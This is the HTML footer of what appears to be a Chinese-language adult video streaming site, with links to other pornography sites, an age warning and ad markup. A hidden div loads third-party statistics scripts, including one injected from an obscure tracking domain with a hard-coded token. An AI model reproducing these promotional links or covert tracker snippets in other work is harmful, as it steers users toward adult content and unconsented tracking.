<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="48293e7e23662b2725082f25292124662b2725">[email&#160;protected]</a>   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 
 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa6bd24671ea4f819311a51afbc90931","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>